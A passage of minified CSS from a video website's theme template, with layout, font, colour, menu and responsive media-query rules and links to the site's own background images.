color:#ecf0f1;}#cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url("https://kinocolor.ru/templates/ultimate/js/video/colorbox/images/controls.png") no-repeat 0 0;}#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}#cboxPrevious{background-position:0px 0px; right:44px;}#cboxPrevious:hover{background-position:0px -25px;}#cboxNext{background-position:-25px 0px; right:22px;}#cboxNext:hover{background-position:-25px -25px;}#cboxClose{background-position:-50px 0px; right:0;}#cboxClose:hover{background-position:-50px -25px;}.cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}@media screen and (max-width: 800px) {#cboxTitle {max-width: 600px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}}@media screen and (max-width: 480px) {#cboxTitle {max-width: 227px;}}@media screen and (max-width: 320px) {#cboxTitle {max-width: 195px;}}html,body{font-family: 'Roboto', sans-serif;font-size: 19px;}h1,h2,h3,h4,h5,.title,.ft_caption,.tab,.tabs,.dt_newsslider_slide_title,#scroll_news_box .breaknews,.dt_newsscroll_title,.photos_album_title{font-family: 'Roboto', sans-serif;}#main_menu,#top_menu,#footer_widgets ul.menu{font-family: 'Roboto', arial;}#columns ul.menu{font-family: 'Roboto', arial;}#bottom ul.menu{font-family: 'Roboto', arial;}.inner_wrap{width:98%;min-width:320px;max-width:1920px;}body{min-width:320px !important;}#top_search,#main_menu,#top_menu,#bottom .widget, #bottom .widget_tabbed,#wrap_box,#footer_wrap,#scroll_news{padding-left:20px;padding-right:20px;}.widget_tabbed, .widget,.widget + .widget_search,.widget_tabbed + .widget_search{margin-bottom:20px;}#main_column_wrap{width: 100%;float: left;}#main_column00{width:100%;}#content_box{width:100%;clear:both;}#content_bg{float:left;width:100%;}#content_s0{width: 100%;}#content_s1{margin-right:65%;}#sidebar_column{float:left;width:65%;padding-left:10px;margin-left:-65%;}#right_column{float:left;width:30%;}#left_column{float:left;width:5%;}#main_column10{margin-right:30%;}#main_column11{margin:0 35% 0 0;}#main_column01{margin-right:5%;}#left_column{padding-right:0;padding-left:10px;margin-left:-5%;}#right_column{padding-right:0;padding-left:10px;margin-left:-30%;}.r1l1 #right_column{margin-left:-35%;}#main_menu ul.menu li.level1 > a > span.notext::before{font-size:2.2473rem;}#main_menu ul.menu li.level1{font-size:0.9473rem;}#top_menu ul.menu li.level1,#user_box{font-size:1rem;}#columns ul.menu li.level1 > a > span,#columns ul.menu li.level1 > span.m_marker{font-size:1rem;}.fixed_actions_menu ul.menu li.level1 > a > span,#columns .fixed_actions_menu ul.menu li.level1 > a > span{font-size:0.9473rem;min-height:2.9473rem;line-height:1.6143rem;}#bottom ul.menu li{font-size:0.9473rem;}#footer_widgets ul.menu li > a > span{font-size:1rem;}#content_bg .widget > .title > span{font-size:1.0555rem;}#content_bg .widget > .title > .links{line-height:2.2555rem;}#content_bg .widget_tabbed .tabs ul li.tab a{font-size:1.0555rem;}#content_bg .widget_tabbed > .tabs .links{line-height:2.1888rem;}#left_column .widget > .title > span{font-size:1.0555rem;}#left_column .widget > .title > .links{line-height:2.2555rem;}#left_column .widget_tabbed .tabs ul li.tab a{font-size:1.0555rem;}#left_column .widget_tabbed > .tabs .links{line-height:2.2555rem;}#right_column .widget > .title > span{font-size:1.0555rem;}#right_column .widget > .title > .links{line-height:2.2555rem;}#right_column .widget_tabbed .tabs ul li.tab a{font-size:1.1333rem;}#right_column .widget_tabbed > .tabs .links{line-height:2.3333rem;}#sidebar_column .widget > .title > span{font-size:1rem;}#sidebar_column .widget > .title > .links{line-height:2.2rem;}#sidebar_column .widget_tabbed .tabs ul li.tab a{font-size:1rem;}#sidebar_column .widget_tabbed > .tabs .links{line-height:2.2rem;}#bottom .widget > .title > span{font-size:1.0555rem;}#bottom .widget > .title > .links{line-height:2.2555rem;}#bottom .widget_tabbed .tabs ul li.tab a{font-size:1.0555rem;}#bottom .widget_tabbed > .tabs .links{line-height:2.2555rem;}h1{font-size:1.3888rem;}h2{font-size:1.3333rem;}h3{font-size:1.25rem;}h4{font-size:1.0667rem;}h5{font-size:0.9444rem;}h6{font-size:0.8888rem;}#breadcrumbs ul{font-size:1.55554rem;}#breadcrumbs ul li{font-size:1.1111rem;margin-right:-0.44444rem}#breadcrumbs ul li.sep{font-size:1.33332rem;}.pagebar{font-size:0.9444rem;line-height:2.9444rem;}.pagebar_nav{line-height:2.9444rem;height:2.9444rem;}.pagebar_pages{line-height:1.9444rem;height:1.9444rem;}#controller_wrap > h1,h1.item_title{font-size:1.6666rem;}.content_list_rss_icon,#controller_wrap > .subscribe_wrap{line-height:2.16658rem;}.pills-menu li,.pills-menu-small li{font-size:1.1111rem;}.content_categories li{font-size:1.1111rem;}.tabbed{font-size:1.1111rem;}.content_item .f_content{font-size:1.2222rem;}.content_list_item .ft_caption .value{font-size:1.3333rem;}#search_results_list .item .title,.content_list.tiled .tile .ft_caption,.content_list.tiled .tile .ft_caption h2{font-size:1.1666rem;}.groups-list .title > a{font-size:1.1666rem;}.albums_list .photos_album_title{font-size:1.2777rem;}.album-photos-wrap .photo h3{font-size:1.0667rem;}#users_profiles_list.tiled .item .title a{font-size:1.1666rem;}.video_cats h3{font-size:1.2222rem;}.video_text > h3,.ifield_title{font-size:1.2222rem;}.maps-list .content_list_item.tile .photo .ft_caption,.maps-list .content_list_item .fields .ft_caption{font-size:1.1333rem;}#main_menu ul.menu li.level1,#top_menu ul.menu li.level1{border-right-style:dashed;margin-left:1px;}#main_menu ul.menu li:first-child,#top_menu ul.menu li:first-child{border-left-style:dashed;margin-left:0;}#main_menu .open_mobile_nav,#main_menu ul.menu li.level1 > a{color:#333333;}#main_menu .open_mobile_nav::before,#main_menu .open_mobile_nav i::before,#main_menu ul.menu li.level1 > a > span::before{color:#999999;}#main_menu ul.menu li.parent_l1 > a::before{border-top-color:#999999;}#top_menu .open_mobile_nav,#top_menu ul.menu li.level1 > a{color:#777777;}#top_menu .open_mobile_nav::before,#top_menu ul.menu li.level1 > a > span::before{color:#999999;}#top_menu ul.menu li.parent_l1 > a::before{border-top-color:#999999;}.widget_video_wrap > a.nowrap_text,.widget_video_slider_wrap > a.nowrap_text,.inside .ifield_title{background-color:#2a2a2a;}.maps-list .content_list_item.tile .photo .ft_caption{background-color:#2a2a2a;}@media screen and (max-width:1024px){.mobile_nav_box{overflow:visible;height:auto;}#main_menu select,#top_menu select{display:block;}#main_menu ul.menu,#top_menu ul.menu{display:none;}#minilogo{display:none;}.fixed_nav #main_menu.minilogo{padding-left:20px !important;}}.widget_activity_list > .item,.widget_content_list > .item,.widget_online_list > .item,.widget_profiles_list > .item,.widget_comments_list > .item,.striped-list > .item,.groups-list > .item,.tiled > .item,.album-photos-wrap > .photo,.content_list > .tile,.content_list > .content_list_item{opacity:0;}.widget_activity_list > .item.ready,.widget_content_list > .item.ready,.widget_online_list > .item.ready,.widget_profiles_list > .item.ready,.widget_comments_list > .item.ready,.striped-list > .item.ready,.groups-list > .item.ready,.tiled > .item.ready,.album-photos-wrap > .photo.ready,.content_list > .tile.ready,.content_list > .content_list_item.ready{opacity:1;transition:opacity 100ms linear;}.content_categories > ul.cover_preset_original > li > a > .cat_img img,.content_categories > ul.cover_preset_normal > li > a > .cat_img img,.content_categories > ul.cover_preset_big > li > a > .cat_img img,.maps_widget .item.is-image .image a img,.maps-news-entry-full .content .image a img,.maps-news-entry .image a img,.widget_video_wrap .video_img_box > a,.video_tumb_block > a,.userav img,.video_img_box .player_wrap,.video_cat_cover a,.photo .img,#search_results_list .item .field.search_field_image img,.album-photos-wrap .photo img,.groups-list .item .icon img,.content_list .ft_image a img,.content_item .ft_image a img,.content_list.table table td.photo a img,.content_list_item > .photo a img,.content_list.tiled .tile .photo a > img ,.big-first .item-first .image a,.big-first .item-first .image > div,.widget_content_list .item .image > * img,.widget_content_list.tiles-big .item .image > a,.widget_content_list.tiles-big .item .image > div:empty,.widget_profiles_list .item .image img,.widget_comments_list .item .image img,.header_user_avatar img,.avatar img,.widget_activity_list .item>.image img,.activity_list .item>.image img,.striped-list .item .icon img{transform:scale(1);transition:transform .3s ease-out;}.content_categories > ul.cover_preset_original > li > a:hover > .cat_img img,.content_categories > ul.cover_preset_normal > li > a:hover > .cat_img img,.content_categories > ul.cover_preset_big > li > a:hover > .cat_img img,.maps_widget .item.is-image .image a img:hover,.maps-news-entry-full .content .image a img:hover,.maps-news-entry .image a img:hover,.widget_video_wrap .video_img_box:hover > a,.video_tumb_block > a:hover,.userav img:hover,.video_img_box:hover .player_wrap,.video_cat_cover a:hover,.photo .img:hover,#search_results_list .item .field.search_field_image img:hover,.album-photos-wrap .photo:hover img,.groups-list .item .icon img:hover,.content_list .ft_image a img:hover,.content_item .ft_image a img:hover,.content_list.table table td.photo a img:hover,.content_list_item > .photo a img:hover,.content_list.tiled .tile .photo a > img:hover ,.big-first .item-first .image a:hover,.big-first .item-first .image > div:hover,.widget_content_list .item .image > * img:hover,.widget_content_list.tiles-big .item .image > a:hover,.widget_content_list.tiles-big .item .image > div:empty:hover,.widget_profiles_list .item .image img:hover,.widget_comments_list .item .image img:hover,.header_user_avatar img:hover,.avatar img:hover,.widget_activity_list .item>.image img:hover,.activity_list .item>.image img:hover,.striped-list .item .icon img:hover{transform:scale(1.1);transition:transform .3s ease-out;}.widget_content_list.tiles-small .item .image a:hover img.no-photo,.widget_content_list.tiles-small .item .image a img.no-photo,.album-photos-wrap.tiled .photo img{transform:scale(1) translate(-50%,-50%);transition:transform .3s ease-out;}.album-photos-wrap.tiled .photo:hover img{transform:scale(1.1) translate(-50%,-50%);transition:transform .3s ease-out;}#top_search{box-shadow:inset 0 0 15px rgba(0,0,0,.2);}#main_menu_box{box-shadow:0 10px 5px -5px rgba(0,0,0,.4);}.widget_tabbed .widgets > .body,.widget > .body{box-shadow:0 0 7px rgba(0,0,0,.2);}#slider_top_box{box-shadow:0 22px 10px -15px rgba(0,0,0,.4);}.maps-news-entry-full .content .image,#maps-map-block,.widget_video_slider,.page_player.width_playlist + #watch-appbar-playlist,.video_tumb_block,#channel_head,.page_player,.normal .video_img_box,#photo_container,#group_head,.groups-list.tiled_list .item .icon,.content_item.board_item .ft_image .value,.content_item .ft_image.auto_field img,.content_item .ft_image,.content_list_item .ft_image, .content_list_item .photo,.content_list.tiled .ft_image, .content_list.tiled .tile .photo,.big-first .item-first .image,.widget_content_list.tiles-big .item .image,.big-first.full-img .item-first .image,.dt_newsslider,.dt_newsslider .dt_newsslider_slide,.album-photos-wrap .photo > a.photo_thumb_link,.content_list.featured .first,.content_list.featured .second:nth-child(3){box-shadow:0 22px 10px -15px rgba(0,0,0,.4);}.maps_widget .item.is-image .image,.maps-news-entry .image a,.latest_channel_movie,#search_results_list .item .field.search_field_image,.second_type_images,.content_list.table table td.photo a,.content_list_item .photo.item_image_small,.content_list.list_columns .photo,.widget_content_list .item .image,.activity-list .item .images .image img,.activity-list .item .images .image{box-shadow:0 7px 5px -4px rgba(0,0,0,.3);}.content_item.board_item .ft_image{box-shadow:none;}.iwrap.inside{box-shadow:0 37px 10px -30px rgba(0,0,0,.4);}#top_menu_box{box-shadow:0 -1px 0 rgba(0,0,0,.05),inset 0 -2px 6px rgba(0,0,0,.1),inset 0 2px 1px rgba(255,255,255,.3);}#main_menu .open_mobile_nav,#main_menu ul.menu li.level1{box-shadow:0 -1px 0 rgba(0,0,0,.1),inset 0 -2px 6px rgba(0,0,0,.1),inset 0 2px 1px rgba(255,255,255,.3);}#main_menu ul.menu li div > ul{box-shadow:inset 0 2px 6px rgba(0,0,0,.1);}#main_menu ul.mobile_nav,#main_menu ul.mobile_nav ul,#main_menu ul.menu li.level2.active,#main_menu ul.menu li.level3.active,#main_menu ul.menu li.level2:hover,#main_menu ul.menu li.level3:hover{box-shadow:inset 0 0 3px rgba(0,0,0,.2),inset -10px 0 10px rgba(0,0,0,.2),inset 10px 0 10px rgba(0,0,0,.1);}.breaknews,.tabbed li a,.widget_user_avatar .user_info,.links_sw,.widget_tabbed .tabs ul li.tab a,.widget > .title > span{box-shadow:0 -1px 0 rgba(0,0,0,.1),inset 0 -2px 6px rgba(0,0,0,.1),inset 0 2px 1px rgba(255,255,255,.3);}.style2 .widget_tabbed .tabs ul li.tab a,.widget > .title > span{padding-left:15px;padding-right:15px;}.widget_places_calendar .day a:hover,#maps-bhours-window .days .today td,.maps-city-list .item .name,.maps-balloon .details .title a:hover,.currently-playing .playlist-video h4,#form_add_playlist .addto_playlist,.content_list.tiled .tile.inside .ft_caption a.title:hover,.group_title,.content_item.board_item .f_phone > div:last-child,.content_item.board_item .f_price > div:last-child,.widget_auth .field input,.sess_messages .message_info_in_page,form fieldset legend,#user_profile #information .fieldset .field .title,#user_profile #information .fieldset_title h3,.f_phone > div:last-child,.f_price > div:last-child,.content_item_props table .heading,.content_datasets ul .active,.dt_newsscroll_inner a.dt_newsscroll_title:hover,.widget_content_slider .items .item .title,.widget_content_filter .title,#pm_contact .chat .message .title .author,#pm_contact .chat .message-my .title .author,#pm_chat .message .content > span,#pm_chat .message .content > span a,#wall_widget #entries_list .entry .links a.get_replies,#wall_widget #entries_list .entry .info .name .user,#comments_list .comment .info .name .subject:hover,form .hint,.filter-panel .fields .title,a{color:#0092d3;}.select_billing_plan:hover,#maps-marker-form .ajaxlink,#maps-marker-form #columns #city-selection #city-exists .other a,#maps-markers-list #button-add a,#maps-list-city-selector:hover,#maps-city-selector:hover,a.billing-buy,.inside .video_content_data,.widget_user_avatar .user_info,.widget_tabbed > .tabs .links-wrap.folded span:hover,.widget_tabbed > .tabs .links a:hover,.widget > .title > .links.folded > span:hover,.widget > .title > .links a:hover,.city-input a.ajax-modal:hover,#b-panel_full,.pagebar_pages .pagebar_page:hover,.download_menu .process_download,.dt_newsslider .dt_newsslider_control:hover,.widget_content_slider .items .item.active,.widget_tags_cloud .tags_as_list li:hover,#popup-manager .login_form,.widget_auth,#pm_window .contacts .contact a .counter,#pm_window .contacts .contact a.selected,.show-more,#show_more_block,#wall_widget #entries_list .show_more a,#comments_widget #comments_refresh_panel a:hover,.extra-link:hover,.filter-panel .filter-link a:hover,.button-submit:hover,input[type='button']:hover,input[type='submit']:hover,.city-input .ajax-modal:hover,.button:hover,.back_button a:hover,.city_link:hover,.gosearch:hover,#on_top:hover,#scroll_news_box .breaknews,.widget > .title > span,#columns ul.menu li.level1.parent_l1 > span.m_marker:hover,#columns ul.menu li.level1 > a:hover,#columns ul.menu li.level2:hover > a > span > i,#columns ul.menu li.level3 > a:hover,#main_menu ul.menu li.level1.active,#main_menu ul.menu li.level1:hover,#main_menu ul.menu div,#top_menu ul.menu li.level1:hover > a,#top_menu ul.menu li.level1.active > a,#top_menu ul.menu div,#top_menu .open_mobile_nav.active,#top_menu .open_mobile_nav:hover,#top_menu ul.mobile_nav,#main_menu .open_mobile_nav:hover,#main_menu .open_mobile_nav.active,ul.mobile_nav li.level2:hover,ul.mobile_nav li.level2.active,ul.mobile_nav li.level3{background-color:#0092d3;}.tabbed li.active a,.widget_tabbed .tabs ul li.tab a.active,ul.mobile_nav li.level2.parent_l2 > span.m_marker:hover{background-color:#0092d3 !important;}.inside .video_content_data::after{background:rgba(0,0,0,0) linear-gradient(to bottom,rgba(0,0,0,0) 0%,#0092d3 80%) repeat scroll 0 0;}.widget_places_calendar .day a:hover,.maps-review .content .answer,.ui_message,.city-input a.ajax-modal:hover,.widget_auth .field input,.widget_tags_cloud .tags_as_list li:hover,#comments_widget #comments_refresh_panel a:hover,.tabbed,.widget_tabbed .tabs,#top_menu .open_mobile_nav:hover,#top_menu .open_mobile_nav.active,#main_menu .open_mobile_nav:hover,#main_menu .open_mobile_nav.active,.filter-panel .filter-link a:hover,.button-submit:hover,input[type='button']:hover,input[type='submit']:hover,.city-input .ajax-modal:hover,.button:hover,.back_button a:hover,.city_link:hover,.gosearch:hover,#on_top:hover,input[type='text']:focus,input[type='password']:focus,input[type='string']:focus,.input:focus,.date-input:focus,.city-input:focus,select:focus,textarea:focus{border-color:#0092d3;}.widget_tabbed .tabs ul li.tab a.active{border-color:#0092d3 !important;}.sess_messages .message_info_in_page,.widget > .title{border-bottom-color:#0092d3;}.widget_places_calendar .day a,.maps-city-list .item:hover .name,.maps-balloon .details .title a,#maps-map-block #map-canvas .balloon-loading::before,.video_text > h3 a:hover,#form_add_playlist .addto_playlist:hover,.content_list.tiled .tile.inside .ft_caption a.title,.activity-list .item .details .reply a:hover,.photo_filter .box_menu:hover,.box_menu_dd a .check,.content_list .is_vip a:hover,.content_list_item .ft_user a:hover,.content_item_parent_title a:hover,.content_list.tiled .tile .ft_caption a.parent_title:hover,h1 + .parent_title:hover,.content_list_item .ft_caption a.parent_title:hover,.content_item .info_bar a:hover,.content_list.tiled .info_bar a:hover,.content_list_item .info_bar a:hover,.content_datasets ul li a:hover,.widget_content_list.compact .item .title a:hover,#pm_chat .message .content > span a:hover,#wall_widget #entries_list .entry .info a:hover,#wall_widget #entries_list .entry .info .name .user:hover,#comments_list .comment .nav a:hover,#comments_list .comment .info .name .subject,#comments_list .comment .info .rating a:hover,.symbols_count > span,#pm_contact .chat .older-loading::before,#pm_contact .composer .sending::before,.qq-upload-spinner::before,.spinner > div::before,.loading::before,.loading-icon::before,.loading-panel::before,a:hover{color:#72b238;}.content_categories .cover_preset_normal > li > a > span,.content_categories .cover_preset_big > li > a > span,.content_categories .cover_preset_original > li > a > span,.select_billing_plan,#controller_wrap .fixed_actions_menu.secondary li.more_actions,#controller_wrap .fixed_actions_menu.secondary ul.menu li.level1,.widget_places_calendar .day-today,#maps-item-rating .score.total,#maps-marker-form .ajaxlink:hover,#maps-marker-form #columns #city-selection #city-exists .other a:hover,#maps-markers-list #button-add a:hover,.maps-item-contacts .maps-mini-map .embed-link,#maps-list-city-selector,#maps-city-selector,a.billing-buy:hover,.stats-target-container td.current_stat,.ui_message,.success_parse_block,.progress-bar,.city-input a.ajax-modal,.redactor_toolbar li a:hover,#b-panel .widget_tabbed .tabs ul li.tab a:not(.active),.pagebar_pages .pagebar_page,table.data_list th,#user_profile .block .content_counts a .counter,.widget_tags_cloud .tags_as_list li .counter,body .ui-tooltip,.download_menu .process_download:hover,.download_menu .download-button:hover,.box_menu_dd a:hover,.dt_newsslider .dt_newsslider_control,.widget_content_slider .slide .heading,.widget_search,#pm_window .contacts .contact a:hover,#top_menu ul.menu li a .counter,#main_menu ul.menu li a .counter,.tabs-menu li a .counter,.show-more:hover,#show_more_block:hover,#wall_widget #entries_list .show_more a:hover,#comments_widget #comments_refresh_panel a,#comments_widget #comments_refresh_panel,.rating_info_pagination a.active,.rating_info_pagination a.active:hover,.qq-upload-drop-area-active,.symbols_count .symbols_num,.filter-close a:hover,.tabbed li a:hover,.widget_tabbed .tabs ul li.tab a:hover,.widget > .title > .links.folded > span.active,.widget > .title .links_folded_list_wrap,.widget_tabbed > .tabs .links-wrap.folded > span.active,.widget_tabbed > .tabs .links_folded_list_wrap,.widget > .title .links_folded_list_wrap,.widget_tabbed > .tabs .links-wrap.folded > span,.widget_tabbed > .tabs .links a,.widget > .title > .links.folded > span,.widget > .title > .links > a,.filter-panel .filter-link a,.button-submit,input[type='button'],input[type='submit'],.button,.back_button a,.city-input .ajax-modal,.gosearch,#on_top,#columns ul.menu li.level1.active > span.m_marker,#columns ul.menu li.level1.active > a,#columns ul.menu li > a > span > i,#columns ul.menu li.level2 > a:hover,#columns ul.menu li.level2.active > span.m_marker,#columns ul.menu li.level3,#main_menu ul.menu li li:hover,#main_menu ul.menu li li.active,#top_menu ul.menu li li.level2:hover,#top_menu ul.menu li.level2.active,#top_menu ul.menu li.level3.active,#top_menu ul.menu li li.level3:hover,ul.mobile_nav li.level1.active,ul.mobile_nav li.level1:hover,#top_menu ul.mobile_nav li.level1:hover,#top_menu ul.mobile_nav li.level1.active,ul.mobile_nav div,ul.mobile_nav li.level3:hover{background-color:#72b238;}.markItUpHeader ul a:hover,.chosen-container .chosen-results li.highlighted,#columns ul.menu li.level2.parent_l2 > span.m_marker:hover,#main_menu ul.menu ul ul li:hover a,#top_menu ul.mobile_nav li.level1.parent_l1 > span.m_marker:hover{background-color:#72b238 !important;}.content_categories > ul > li > a:hover,.widget_places_calendar .day a,.maps-review .actions a:hover,#maps-item-rating,.maps-item-contacts .maps-mini-map,#markers-gallery ul li:hover,#maps-map-block,#wall_widget #entries_list .entry .links a:hover,#comments_list .comment .content .links a:hover,#user_profile_status a:hover,.city-input a.ajax-modal,.content_categories li a:hover,.widget_search .input,#wall_widget #entries_list .replies .entry:hover,#comments_widget #comments_refresh_panel,#comments_widget #comments_refresh_panel a,.filter-close a:hover,.widget_tabbed .tabs ul li.tab a:hover,.widget > .title > .links.folded > span.active,.widget_tabbed > .tabs .links-wrap.folded > span.active,.filter-panel .filter-link a,.button-submit,input[type='button'],input[type='submit'],.button,.back_button a,.city-input .ajax-modal,.gosearch,#on_top{border-color:#72b238;}.preview_box.highlight{box-shadow: 0 0 5px #72b238;}.maps_widget .details .addr a,.widget_places_events .event-dates span,.maps_widget .title .addr,#maps-bhours-window h3,.maps-news-entry .addr,.maps-news-entry-full .event-date span,.maps-news-entry .event-date span,.maps-balloon .details .address,.maps-review .addr,.maps-addrs-list > ul > li a.addr.selected,.maps-list .content_list_item .addrs ul li,.dg-popup__container .maps-balloon .address,.video_cost,.playlist_dark .currently-playing .playlist-video h4,.user-box .line64.dt-i-calendar-empty span,.duration,.parse_action:hover,.is_private::before,.is_closed::before,#users_profiles_list.tiled .item .actions > span::before,.pills-menu li.active a,.pills-menu-small li.active a,.pills-menu li.active div,.pills-menu-small li.active div,.activity-list .item .details .reply a,.accept_redirect,.box_menu.box_menu_select,.albums_list .photos_album_title span,.content_item .field .title_left,.content_item .field .title_top,.content_list .field .title_left,.content_list .field .title_top,.content_list .is_vip a,.content_list_item .ft_user a,.content_item_parent_title a,.pills-menu li .counter,.pills-menu-small li .counter,.private_field_hint,.content_list.tiled .tile .date_pub span,.content_list.tiled .tile .date_pub time,.content_list.tiled.small_tiled .tile .date_pub span,#comments_list .comment.is_topic_starter .info .name .user,#controller_wrap .list_actions.menu a::before,#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul li.level1 > a span::before,#controller_wrap .fixed_actions_menu ul.menu li.level1 > a span::before,h1 + .parent_title,.content_list_item .ft_caption a.parent_title,.bi_date_pub span,.content_list.tiled .tile .ft_caption a.parent_title{color:#f28d4f;}.video_cost i,#b-panel_full:hover,#b-panel .widget > .title > span#b-panel_full:hover,#b-panel .widget_tabbed .tabs ul li.tab a:not(.active):hover,#user_profile .block .content_counts a:hover .counter,#search_results_list .item .field em,#search_results_list .item .title a em,.download_menu .download-button,#controller_wrap .fixed_actions_menu.alternative li.more_actions,#controller_wrap .fixed_actions_menu.alternative ul.menu li.level1{background-color:#f28d4f;}.content_list.table table tr.is_vip td,.content_list .is_vip{border-color:#f28d4f;}@media screen and (min-width:1520px){html,body{font-size:20px;}}@media screen and (min-width:1760px){html,body{font-size:21px;}}@media screen and (min-width:2000px){html,body{font-size:22px;}}@media screen and (max-width:1024px){html,body{font-size: 20px;}#main_column_wrap{width: 100%;float: none;}#main_column10{padding:0 !important;margin:0 !important;}#main_column11{padding:0 !important;margin:0 !important;}#main_column01{padding:0 !important;margin:0 !important;}.r1l1 #left_column{width:48.8%;padding:0 !important;margin:0 !important;}.r1l1 #right_column{width:48.8%;padding:0 !important;margin:0 !important;}.r1l1 #main_column_wrap{float:none;margin-left:0 !important;}.r0l1 #left_column{float:none;width:100%;padding:0 !important;margin:0 !important;}.r1l0 #right_column{float:none;width:100%;padding:0 !important;margin:0 !important;}.r1l1 #left_column{float:right;}.r1l1 #right_column{float:left;}.inner_wrap{width:96% !important;max-width:720px;}#page_ptop{height:5px !important;}}@media screen and (max-width:639px){html,body{font-size: 21px;}#content_bg{float:none;}#content_s1{margin-right:0 !important;}#sidebar_column{float:none;width:100% !important;margin-left:0!important;padding-left:0 !important;}#right_column{float:none;width:100% !important;}#left_column{float:none;width:100% !important;}.r1l1 #left_column{margin:0 !important;float:none;}.r1l1 #right_column{margin:0 !important;}.r1l1 #main_column_wrap{float:none;margin:0 !important;}.inner_wrap{width:96% !important;max-width:480px;}}@media screen and (max-width:1024px){body.style1::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s1_bg_t.jpg");}body.style2::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s2_bg_t.jpg");}body.style3::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s3_bg_t.jpg");}body.style4::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s4_bg_t.jpg");}#top_extra{margin-bottom:15px;}.style3 #scroll_news_inner{padding:0;}#scroll_news_box .breaknews{display:none;}#main_column_wrap{margin-bottom:10px;}#footer_widgets,#footer #counter,#footer_widgets .module,#powered{float:none;width:100%;}#footer_widgets{margin-bottom:15px;padding-bottom:15px;}#footer #copyright,#banner4{text-align:center;}#foo_extra{float:none;text-align:center;}#foo_extra .extra-link{float:none;display:inline-block;}#main_menu select{height:50px;width:100%;}#top_menu select{float:left;}#user_box{margin:0 15px 0 0;}#footer_widgets ul.menu{float:none;text-align:center;}#on_top.pos1{top:0 !important;left:0 !important;}#on_top.pos2{top:0 !important;right:0 !important;}#on_top.pos3{bottom:0 !important;left:0 !important;}#on_top.pos4{bottom:0 !important;right:0 !important;}#age_limit.pos1{top:0 !important;left:0 !important;}#age_limit.pos2{top:0 !important;right:0 !important;}#age_limit.pos3{bottom:0 !important;left:0 !important;}#age_limit.pos4{bottom:0 !important;right:0 !important;}#age_limit_inner p{padding-bottom:10px;font-size:1.0667rem;line-height:1.4rem;}#age_limit_inner p::before{top:15px;}span.age_limit_button{padding:0 10px;}.tabs-menu > select{display:block !important;margin-bottom:15px;}.tabs-menu > ul{display:none;}.markItUpHeader ul li{margin-bottom:2px;}#pm_window.modal-messages{width:600px;}#pm_contact #contact_toggle{display:block;}#pm_window.modal-messages .right-panel{width:100%;left:-600px;display:none;}#pm_window.modal-messages .left-panel{width:100%;padding-left:0;}.dt_newsslider .dt_newsslider_slide_info{padding-left:2.4rem;}.dt_newsslider .dt_newsslider_slide_title{font-size:1.6667rem;line-height:1.8rem;padding:0 0 15px;}.dt_newsslider .dt_newsslider_slide_desc{font-size:1rem;padding:0 0 15px;line-height:1.333rem;}.content_list.tiled .info_bar{font-size:.8rem;}.content_list.tiled .bi_rating .rating_widget .arrow{font-size:1.2rem;}.share .ya-share2__container_size_s .ya-share2__item{margin-right:10px;}.activity-list .item .actions{opacity:.6;}.filter-panel .fields .field:nth-child(even),.filter-panel .fields .field:nth-child(odd){float:none;clear:both;width:100%;padding:10px 0;}.photo_filter{padding:0;}.photo_filter .box_menu{width:50%;display:block;margin-right:0;margin-bottom:1px;}.photo_filter .box_menu:first-child{border-radius:0;}.photo_filter .clear_filter{position:static;float:left;display:block;border-radius:0;width:50%;}.box_menu_dd{width:50%;}.box_menu_dd:nth-child(6),.box_menu_dd:nth-child(8){top:80px;}.box_menu_dd:nth-child(10),.box_menu_dd:nth-child(12){top:120px;}.box_menu_dd:nth-child(14),.box_menu_dd:nth-child(16){top:160px;}.striped-list.list-64 .item .actions{float:none;line-height:1.2;clear:both;margin:0 0 0 80px;}.striped-list.list-64 .icon + .title{float:none;max-width:none;margin:0 0 0 80px;}.content_list_styles .style_switch span{display:none;}.content_list.tiled .tile.inside .fields{padding:5px 10px;}.content_list.tiled .tile.inside .field{font-size:.8rem;}#upload-drag-drop-description{display:none;}.video_tumb_block > a > .dt-i-play,.widget_video_wrap > a > .dt-i-play{opacity:.7;}.content_list_item .video_content .tags_bar,.content_list_item .video_content .info_bar{display:none;}.video_tumb_block{width:35%;}.video_text .video_content .f_content .value{font-size:.8rem;line-height:1rem;max-height:3rem;}.video_parse_list .parse_action{opacity:1;margin-top:0;top:0;}.inside .addto_playlist{display:block !important;}.inside .ifield_title{font-size:.9333rem;}.ioverlay{opacity:.5;background-color:transparent;}.iduration{display:block !important;}.video_preview{width:100%;}.video_edit_info{clear:both;padding:0;font-size:.8rem;}.video_edit_info h3{font-size:1.2rem;}.edit_movie_form dt,.edit_movie_form dd{margin:0;font-size:.8rem;}.video_edit_info > div{margin:10px 0 0;}.tabs-menu #f_is_private{display:none;}.playlist_page_player{float:none;width:100%;}#watch-appbar-playlist.playlist_playlist-videos-list{float:none;width:100%;}#watch-appbar-playlist.playlist_playlist-videos-list .playlist-videos-list{height:auto !important;}.video_isotope li.wide{width:50% !important;}.video_isotope li.full{width:50% !important;}.video_isotope li.small{width:25% !important;}.related_list .widget_video_wrap > a.nowrap_text{font-size:.8rem;height:1.2rem;line-height:1.2rem;padding:0 5px;}.related_list .widget_video_wrap .duration{bottom:1.2rem;font-size:.7333rem;}.success_parse_form div{max-width:500px;min-height:auto;}.channels_list .video_tumb_block{width:35%;}.latest_channel_movie{margin-right:5px;}.widget_video_slider_wrap .iduration{display:none !important;}.playlist_info{font-size:.8rem;}.channel_trailer .video_text .video_content p{font-size:.8rem;margin:5px 0;}.channel_trailer .video_tumb_block{width:45%;}.channel_trailer .info_bar{display:none;}#maps-marker-form #columns{width:580px;}#maps-marker-form #columns #map-canvas,#maps-marker-form #columns #city-selection,#maps-marker-form 